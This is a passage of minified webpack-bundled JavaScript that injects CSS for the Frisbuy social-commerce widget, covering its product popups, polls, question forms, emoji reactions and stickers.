.frisbuy-details-scroller[data-v-75389d61]{padding-right:0;padding-left:12px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-details[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-details *[data-v-75389d61]{color:#002354;font-size:16px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-details svg[data-v-75389d61]{width:100%;height:100%}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-details a[data-v-75389d61]{margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-text[data-v-75389d61]{margin:14px 0 0 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list__title[data-v-75389d61]{margin-top:24px;color:#002354;font-size:16px;text-transform:uppercase}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list[data-v-75389d61]{padding:22px 0;margin:12px 0 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item[data-v-75389d61]{display:flex;flex-direction:row;width:100%;height:160px;border-top:1px solid #dee2e9;padding-top:20px;margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item[data-v-75389d61]:not(:first-child){margin:20px 0 0 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-marker[data-v-75389d61]{border-color:#002354;color:#002354;width:24px;height:24px;inset:0;transform:translate(-12px,10px)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-marker.frisbuy-marker-hover[data-v-75389d61]{background-color:#002354;color:#fff}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-image[data-v-75389d61]{display:inline-block;width:130px;height:100%;background-size:cover;margin:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-image .frisbuy-similar-title[data-v-75389d61]{position:absolute;inset:auto 0 6px 50%;transform:translateX(-50%);width:-moz-fit-content;width:fit-content;white-space:nowrap;background-color:#f9fafb;color:#5c6f83;font-size:14px;font-weight:400;border-radius:0;text-transform:none;text-align:center;margin:0 auto;padding:4px 8px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info[data-v-75389d61]{display:flex;flex-direction:column;justify-content:space-between;flex-grow:1;margin-left:20px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info *[data-v-75389d61]{text-align:left}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__title[data-v-75389d61]{color:#002354;text-transform:uppercase;font-size:16px;height:69px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-price[data-v-75389d61]{display:inline-block;vertical-align:middle;color:#002354;height:20px;font-family:inherit;font-size:18px;font-weight:400;margin-top:10px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-price .frisbuy-price-old[data-v-75389d61]{color:#5c6f83;font-size:.7777778em}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-75389d61]{font-family:inherit;color:#fff;background-color:#002354;border:1px solid #002354;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;text-transform:capitalize;padding:10px 32px;margin-top:16px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-product-item__info .frisbuy-product-item__buy-button[data-v-75389d61]:hover{color:#002354;background-color:#fff}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details[data-v-75389d61]:after{display:none}@media only screen and (max-width:1300px){.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{max-width:951px;max-height:543px}}@media only screen and (max-width:1199px){.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{max-width:850px;max-height:485px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls[data-v-75389d61]{align-items:unset;margin:unset}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]{position:absolute}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper[data-v-75389d61]{height:100%}}@media only screen and (max-width:991px){.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{max-width:650px;max-height:371px}}@media only screen and (max-width:767px){.frisbuy-popup-overlay .frisbuy-popup[data-v-75389d61]{max-width:470px;max-height:100%}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper[data-v-75389d61]{padding:8px 16px 0;height:calc(100% - 48px)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-content .frisbuy-popup-media .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-75389d61]{display:none}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details[data-v-75389d61]{padding-left:0;margin-top:24px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller[data-v-75389d61]{padding-left:0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-post-text[data-v-75389d61]{margin:8px 0 0 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-product-image .frisbuy-similar-title[data-v-75389d61]{font-size:10px;margin:0 4px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-content-wrapper .frisbuy-popup-details .frisbuy-details-scroller .frisbuy-products-list .frisbuy-product-item .frisbuy-marker[data-v-75389d61]{transform:translateY(20px)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls[data-v-75389d61]{display:flex;position:static;flex-direction:row;justify-content:space-between;width:100%;transform:none;pointer-events:none;padding:4px 0}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-navigation[data-v-75389d61]{justify-content:start}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]:hover,.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61]:hover,.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]:hover{border:none;background:transparent}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next svg[data-v-75389d61],.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev svg[data-v-75389d61]{width:22px;height:16px}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev[data-v-75389d61]{transform:none}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next[data-v-75389d61]{transform:scaleX(-1)}.frisbuy-popup-overlay .frisbuy-popup .frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close[data-v-75389d61]{position:relative;transform:none}}",""]),i["default"]=/^(3063|4108)$/.test(e.j)?u:null},67276:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-popup-image .frisbuy-marker-area[data-v-7d8e2154]{position:absolute;top:0;left:0;height:100%;width:100%}.frisbuy-popup-image .frisbuy-marker-area .frisbuy-marker[data-v-7d8e2154]{border-color:#002354;color:#002354}.frisbuy-popup-image .frisbuy-marker-area .frisbuy-marker.frisbuy-marker-hover[data-v-7d8e2154]{background-color:#002354;color:#fff}",""]),i["default"]=/^(3063|4108)$/.test(e.j)?u:null},53457:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes spin-7d8e2154{to{transform:rotate(1turn)}}.frisbuy-popup-image[data-v-7d8e2154]{width:100%;height:100%;position:relative;overflow:hidden}.frisbuy-popup-image.frisbuy-full-size>div:first-child div[data-v-7d8e2154]{background-size:cover;display:block}.frisbuy-popup-image .frisbuy-image-area[data-v-7d8e2154]{padding-bottom:100%}.frisbuy-popup-image .frisbuy-image-area img[data-v-7d8e2154]{display:block;position:relative;visibility:hidden}.frisbuy-popup-image .frisbuy-image-area div[data-v-7d8e2154]{position:absolute;top:0;bottom:0;left:0;right:0;background-size:cover;background-repeat:no-repeat;background-position:50% 50%}",""]),i["default"]=/^(3063|4108)$/.test(e.j)?u:null},4977:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=e(4417),n=e.n(u),l=new URL(e(88362),e.b),d=a()(r()),p=n()(l);d.push([t.id,"*[data-v-015ce785]{box-sizing:border-box}.frisbuy-gallery-post:hover .frisbuy-post-image[data-v-015ce785]{scale:1.2}.frisbuy-gallery-post .frisbuy-post-image[data-v-015ce785]{transition:scale .2s ease-in-out}.frisbuy-gallery-post.frisbuy-multipost .frisbuy-post-image[data-v-015ce785]:before{background-image:url("+p+");max-width:16px;max-height:16px;margin:8px}.frisbuy-gallery-post .frisbuy-post-cover[data-v-015ce785]{background-color:#0023547d}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-logo[data-v-015ce785]{display:block;position:absolute;inset:50% 0 0 50%;transform:translate(-50%,-50%);width:26.6842105263%;height:26.6842105263%}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-logo svg[data-v-015ce785]{width:100%;height:100%}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-name[data-v-015ce785],.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-social[data-v-015ce785]{position:absolute;width:-moz-fit-content;width:fit-content;font-family:Factor A,sans-serif;font-size:16px;font-weight:400}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-name[data-v-015ce785]{inset:auto auto calc(9.474% + 20px) 5.32%}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-social[data-v-015ce785]{inset:auto auto 5.32% 5.32%}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-social div[data-v-015ce785]:first-child{margin-right:12px}.frisbuy-gallery-post .frisbuy-post-cover .frisbuy-post-cover-social svg[data-v-015ce785]{margin-right:6px}",""]),i["default"]=/^(3063|4108)$/.test(e.j)?d:null},61356:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".position-block-wrapper[data-v-88c0fd84]{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.position-block-wrapper[data-v-88c0fd84]> *{transform:var(--computed-transform);inset:var(--computed-inset);display:block;position:relative}.position-block-wrapper[data-v-88c0fd84]> img{display:block;visibility:visible;width:100%;height:auto;max-width:unset;max-height:unset}",""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:u},76256:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".call-to-action[data-v-30b6c66a]{display:flex;align-items:center;justify-content:center;cursor:pointer;gap:calc(var(--frisbuy-interaction-width)*10*1px);font-size:calc(var(--frisbuy-interaction-width)*12*1px);border-style:solid;font-family:Lato,Arial,sans-serif;padding:calc(var(--frisbuy-interaction-width)*10*1px) calc(var(--frisbuy-interaction-width)*16*1px)}.call-to-action[data-v-30b6c66a]:hover{scale:105%;transition:scale .1s linear}.call-to-action svg[data-v-30b6c66a]{width:calc(var(--frisbuy-interaction-width)*14*1px);aspect-ratio:1/1}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},26500:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes iconAnimation{0%{bottom:-10%}to{bottom:50%;opacity:0}}.frisbuy-emoji-animation{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;height:100%;width:100%;overflow:hidden;pointer-events:none}.frisbuy-emoji-animation .frisbuy-emoji-animation__icon{position:absolute;bottom:-10%;width:45px;aspect-ratio:1/1;opacity:1;animation:iconAnimation 1.5s;animation-timing-function:ease-in-out;animation-fill-mode:forwards}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},73963:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-emoji{display:flex;gap:8px}.frisbuy-emoji,.frisbuy-emoji *,.frisbuy-emoji :after,.frisbuy-emoji :before{box-sizing:border-box}.frisbuy-emoji .frisbuy-emoji__wrapper{position:relative;border-radius:50%;cursor:pointer;aspect-ratio:1/1;z-index:0}.frisbuy-emoji .frisbuy-emoji__wrapper:hover .frisbuy-emoji__background{background-color:#dadada}.frisbuy-emoji .frisbuy-emoji__wrapper--selected>.frisbuy-emoji__background{background-color:#dfdfdf!important}.frisbuy-emoji .frisbuy-emoji__wrapper--disabled{cursor:not-allowed}.frisbuy-emoji .frisbuy-emoji__wrapper--disabled:hover .frisbuy-emoji__background{background-color:#fff}.frisbuy-emoji .frisbuy-emoji__wrapper img{display:block;width:100%}.frisbuy-emoji .frisbuy-emoji__wrapper .frisbuy-emoji__background{position:absolute;inset:0;width:inherit;height:inherit;border-radius:50%;background-color:#fff;z-index:-1;filter:drop-shadow(0 4px 4px rgba(0,0,0,.25))}.frisbuy-emoji .frisbuy-emoji__wrapper .frisbuy-emoji__pop{position:absolute;right:4%;bottom:4%;width:calc(var(--frisbuy-interaction-width)*30*1px);aspect-ratio:1/1;transform:skew(0,4deg);border-radius:0 0 7px 0;background-color:#fff;filter:drop-shadow(0 4px 4px rgba(0,0,0,.25));z-index:-2}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},97663:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap);"]),u.push([t.id,".frisbuy-interaction-wrapper[data-v-0d86321d]{position:absolute;inset:0;width:unset;height:unset;max-width:100%;max-height:100%;aspect-ratio:9/16;margin:auto}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},28312:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-poll[data-v-476f8598]{background-color:#fff;border-radius:10px;font-family:Roboto;width:calc(var(--frisbuy-interaction-width)*235*1px);overflow:hidden}.frisbuy-poll[data-v-476f8598],.frisbuy-poll *[data-v-476f8598],.frisbuy-poll[data-v-476f8598] :after,.frisbuy-poll[data-v-476f8598] :before{box-sizing:border-box}.frisbuy-poll .frisbuy-poll__header[data-v-476f8598]{word-wrap:break-word;background-color:#000;text-align:center;color:#fff;font-size:calc(var(--frisbuy-interaction-width)*15*1px);font-family:Roboto Condensed;line-height:110%;padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-poll .frisbuy-poll__body[data-v-476f8598]{display:flex;flex-direction:column;gap:calc(var(--frisbuy-interaction-width)*12*1px);padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question[data-v-476f8598]{position:relative;height:calc(var(--frisbuy-interaction-width)*36.87*1px);border:none;border-radius:15px;color:#000;font-size:calc(var(--frisbuy-interaction-width)*12*1px);text-align:left;background-color:#fafafa;overflow:hidden;cursor:pointer;margin:0;padding:0}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question[data-v-476f8598]:hover{background-color:#dadada}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--disabled[data-v-476f8598]:hover{background-color:#fafafa}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-476f8598],.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-476f8598]:hover{background-color:#f1eff2}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--disabled[data-v-476f8598],.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--selected[data-v-476f8598]{cursor:not-allowed}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question--waiting[data-v-476f8598]{background:linear-gradient(115deg,#fff,#fff,#f0f8ff,#dadada,#f0f8ff,#fff,#fff);background-size:200%;animation:gradient-animation-476f8598 .75s linear infinite;background-repeat:no-repeat}@keyframes gradient-animation-476f8598{0%{background-position:200% 0}to{background-position:-200% 0}}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text[data-v-476f8598]{display:flex;justify-content:space-between;gap:4px;max-height:100%;font-weight:500;padding:0 calc(var(--frisbuy-interaction-width)*10*1px);overflow:hidden}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text--emoji[data-v-476f8598]{isolation:isolate;position:-webkit-sticky}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text>*[data-v-476f8598]{margin:auto 0}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text .frisbuy-poll__question-percentage[data-v-476f8598]{font-family:Roboto Slab,sans-serif;font-size:calc(var(--frisbuy-interaction-width)*18*1px);min-width:calc(var(--frisbuy-interaction-width)*50*1px);text-align:right}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text-wrapper[data-v-476f8598]{max-height:2.4em;line-height:1.2em}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-text-input[data-v-476f8598]{word-break:break-word}.frisbuy-poll .frisbuy-poll__body .frisbuy-poll__question .frisbuy-poll__question-progress[data-v-476f8598]{position:absolute;top:0;left:0;filter:invert(1);mix-blend-mode:difference;background-color:#000;height:100%;width:0;transition:width 1.5s ease-in-out}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},60157:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@import url(https://fonts.googleapis.com/css2?family=Roboto&display=swap);"]),u.push([t.id,".frisbuy-question[data-v-b3b8b9c4]{display:inline-block;background-color:#fff;border-radius:10px 10px 12px 12px;font-family:Roboto;width:calc(var(--frisbuy-interaction-width)*235*1px);cursor:default}.frisbuy-question .frisbuy-question__header[data-v-b3b8b9c4]{text-align:center;font-size:calc(var(--frisbuy-interaction-width)*18*1px);font-family:Roboto Condensed;padding:calc(var(--frisbuy-interaction-width)*16*1px) calc(var(--frisbuy-interaction-width)*12*1px) 0}.frisbuy-question .frisbuy-question__body[data-v-b3b8b9c4]{display:flex;flex-direction:column;gap:12px;padding:calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-b3b8b9c4]{color:#000;font-size:calc(var(--frisbuy-interaction-width)*14*1px);font-family:Roboto,sans-serif;background-color:#d9d9d9;border:0;border-radius:10px;outline:none;padding:calc(var(--frisbuy-interaction-width)*14*1px) calc(var(--frisbuy-interaction-width)*12*1px)}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-b3b8b9c4] ::-moz-placeholder{color:#616f77}.frisbuy-question .frisbuy-question__body .frisbuy-question__body-input[data-v-b3b8b9c4] ::placeholder{color:#616f77}.frisbuy-question .frisbuy-question__send-button[data-v-b3b8b9c4]{width:100%;border:0;display:block;border-radius:0 0 10px 10px;padding:calc(var(--frisbuy-interaction-width)*16*1px) calc(var(--frisbuy-interaction-width)*12*1px);font-size:calc(var(--frisbuy-interaction-width)*16*1px);font-family:Roboto;background-color:#0495ff;color:#fff;text-align:center;cursor:pointer}.frisbuy-question .frisbuy-question__send-button--complete[data-v-b3b8b9c4]{background-color:#00cc35;cursor:not-allowed}.frisbuy-question .frisbuy-question__send-button--waiting[data-v-b3b8b9c4]{background:linear-gradient(115deg,#0495ff,#0495ff,#0495ff,#0495ff,#f0f8ff,#0495ff,#0495ff,#0495ff,#0495ff);background-size:400%;animation:gradient-animation-b3b8b9c4 .75s linear infinite;background-repeat:no-repeat}@keyframes gradient-animation-b3b8b9c4{0%{background-position:100% 0}to{background-position:0 0}}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},60645:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-picture-sticker[data-v-eeec475c]{pointer-events:none;width:100%!important}.frisbuy-picture-sticker>img[data-v-eeec475c]{width:100%}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},18719:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-text-sticker[data-v-71f3cbac]{pointer-events:none;font-synthesis:none}.frisbuy-text-sticker .frisbuy-text-sticker__text[data-v-71f3cbac]{z-index:2}.frisbuy-text-sticker .frisbuy-text-sticker__background>span[data-v-71f3cbac],.frisbuy-text-sticker .frisbuy-text-sticker__text[data-v-71f3cbac]{position:relative;vertical-align:baseline;overflow-wrap:break-word;border-radius:calc(var(--frisbuy-interaction-width)*4*1px);padding:calc(var(--frisbuy-interaction-width)*.1*1rem) calc(var(--frisbuy-interaction-width)*.3*1rem);box-decoration-break:clone;-webkit-box-decoration-break:clone}.frisbuy-text-sticker .frisbuy-text-sticker__background[data-v-71f3cbac]{position:absolute;top:0;left:0;width:100%;height:100%;filter:url(#goo);z-index:1}.frisbuy-text-sticker .frisbuy-text-sticker__background>span[data-v-71f3cbac]{color:transparent}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},92957:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-sr-branding[data-v-f7983956]{width:-moz-fit-content;width:fit-content;color:#fff;text-decoration:none;font-size:10px;line-height:12px}.frisbuy-sr-branding span[data-v-f7983956]{display:flex;align-items:center;background-color:rgba(0,0,0,.2);border-radius:10%;padding:2px 4px}.frisbuy-sr-branding svg[data-v-f7983956]{overflow:visible;margin-left:9px}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},70626:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"@keyframes changeBackgroundColor-3cb2eef4{0%{background-color:hsla(0,0%,100%,.6);box-shadow:0 0 5px transparent}80%{background-color:hsla(0,0%,100%,.6);box-shadow:0 0 5px transparent}to{background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.3)}}.frisbuy-good-button[data-v-3cb2eef4]{position:absolute;bottom:calc((100dvh - var(--frisbuy-story-slide-height))/2 + var(--frisbuy-story-slide-height)*.026);right:50%;transform:translateX(50%);width:157px;height:3.75vh;font-family:Helvetica;font-size:12px;font-weight:700;line-height:14px;border:0 solid hsla(0,0%,100%,.3);border-radius:20px;cursor:pointer;padding:0;z-index:11;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.3);animation-name:changeBackgroundColor-3cb2eef4;animation-duration:2s;animation-iteration-count:1}@media screen and (max-width:768px){.frisbuy-good-button[data-v-3cb2eef4]{bottom:2vh}}.frisbuy-good-button-container[data-v-3cb2eef4]{display:flex;align-items:center;width:-moz-fit-content;width:fit-content;height:100%;color:#000;text-align:center;margin:0 auto;padding:10px 0}.frisbuy-good-button a[data-v-3cb2eef4]{position:absolute;left:0;right:0;bottom:0;top:0;display:block;width:100%;height:100%;opacity:0}.frisbuy-good-button span[data-v-3cb2eef4]{display:inline-block}.frisbuy-good-button-with-popup[data-v-3cb2eef4]{background:#fff;border:0 solid #d2d2d2;z-index:13}.frisbuy-good-button-with-popup span[data-v-3cb2eef4]{color:#000}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},59186:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,"*[data-v-54207924],[data-v-54207924]:after,[data-v-54207924]:before{font-family:Helvetica}.frisbuy-goods-popup-similar-title[data-v-54207924]{background-color:#9d9c9d;color:#fff;border-radius:3px;position:absolute;left:0;bottom:0;padding:2px 5px;font-size:9px;font-weight:700;text-transform:uppercase;margin:0 0 10px 10px;z-index:1}.frisbuy-goods-popup-good[data-v-54207924]{display:block;height:100%;aspect-ratio:150/270;text-decoration:none;color:#000}.frisbuy-goods-popup-good__img-wrapper[data-v-54207924]{position:relative}.frisbuy-goods-popup-good__img[data-v-54207924]{display:block;position:relative;width:100%;height:unset;aspect-ratio:1/1;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.frisbuy-goods-popup-good__img--empty[data-v-54207924]{background-color:#e7e7e7}.frisbuy-goods-popup-good__img--empty>svg[data-v-54207924]{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.frisbuy-goods-popup-good__description[data-v-54207924]{width:100%;height:11.851852%;font-size:14px;line-height:1.1428571429;text-align:left;text-overflow:ellipsis;overflow:hidden;margin-top:3.703704%}.frisbuy-goods-popup-good__price[data-v-54207924]{display:block;position:relative;width:100%;height:20px;color:#fff;white-space:nowrap;font-size:16px;font-weight:700;line-height:20px;letter-spacing:0;text-align:left;border-radius:30px;margin-top:12px}.frisbuy-goods-popup-good__price>*[data-v-54207924]{vertical-align:baseline}.frisbuy-goods-popup-good__price-discount[data-v-54207924]{display:none;color:#d63868;margin-right:8px}.frisbuy-goods-popup-good__price-now[data-v-54207924]{color:#222}.frisbuy-goods-popup-good__price-old[data-v-54207924]{color:#8a8a8a;text-decoration-line:line-through;font-size:14px;font-weight:400;line-height:16px;letter-spacing:0;text-align:left;color:#7e7e7e;margin-left:8px}.frisbuy-goods-popup-good__buy-button[data-v-54207924]{width:100%;height:34px;border-radius:2px;border:1px solid #000;color:#000;background-color:#fff;cursor:pointer;margin-top:12px;padding:0}",""]),i["default"]=/^6(116|374)$/.test(e.j)?u:null},41634:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),a=e.n(s),u=a()(r());u.push([t.id,".frisbuy-goods-popup-wrapper[data-v-1c8284be]{position:absolute;bottom:0;background:#fff;border-radius:22px 22px 0 0;width:100%;padding:26px 0 64px;z-index:11}@media screen and (min-width:768px){.frisbuy-goods-popup-wrapper[data-v-1c8284be]{padding-bottom:71px}}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup[data-v-1c8284be]{position:relative;width:100%;height:100%}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup__close-button[data-v-1c8284be]{position:absolute;top:-39px;left:50%;transform:translateX(-50%);width:58px;height:5px;background:hsla(0,0%,100%,.6);mix-blend-mode:normal;border-radius:2.5px}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]{display:flex;flex-direction:row;height:286px;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;padding:0 20px 16px}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar{height:5px;padding:0 2px}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar-button{display:none;background:#ccc}.frisbuy-goods-popup-wrapper .frisbuy-goods-popup-items[data-v-1c8284be]::-webkit-scrollbar-track-piece{background:#efefef;margin:0 4px}.frisbuy-goods-popup-wrapper 